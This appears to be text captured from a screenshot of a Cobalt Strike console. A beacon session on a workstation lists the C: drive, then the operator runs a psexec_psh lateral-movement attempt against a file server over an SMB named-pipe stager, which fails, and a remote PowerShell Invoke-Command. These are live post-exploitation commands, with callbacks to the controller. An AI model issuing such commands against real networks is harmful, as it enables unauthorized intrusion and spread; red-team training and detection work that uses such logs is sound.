 Applications Places Thu Sep 6, 12:03 PM root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
68.33.18.121 192.168.13.101 whatta.hogg WS1 2440 2s
Event Log X Beacon 192.168.13.101@2440 X
dir 06/30/2018 12:08:47 inetpub
dir 06/27/2018 16:44:18 PerfLogs
dir 06/30/2018 12:08:47 Program Files
dir 09/04/2018 19:00:19 Program Files (x86)
dir 06/30/2018 14:05:47 ProgramData
dir 06/27/2018 09:55:52 Recovery
dir 06/30/2018 12:24:44 shared
dir 06/27/2018 13:08:41 System Volume Information
dir 09/06/2018 11:02:56 Users
dir 09/03/2018 12:00:57 Windows
380kb fil 02/03/2018 17:45:52 bootmgr
1b fil 07/16/2016 09:18:08 BOOTNXT
512mb fil 09/03/2018 21:45:06 pagefile.sys
beacon> psexec_psh FILESERVER smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe\stager_p8565) on FILESERVER via Service Control Manager (PSH)
[+] host called home, sent: 216780 bytes
[+] received output:
Started service 27573c5 on FILESERVER
[-] Could not connect to pipe (\\FILESERVER\pipe\stager_p8565): 2
[-] Could not connect to pipe: 2
beacon> powershell Invoke-Command -ComputerName FILESERVER -ScriptBlock { Get-WindowsFeature PowerShell-V2 }
[*] Tasked beacon to run: Invoke-Command -ComputerName FILESERVER -ScriptBlock { Get-WindowsFeature PowerShell-V2 }
[+] host called home, sent: 303 bytes
[WS1] whatta.hogg/2440 last: 2s
beacon>
powershell.cna Cobalt Strike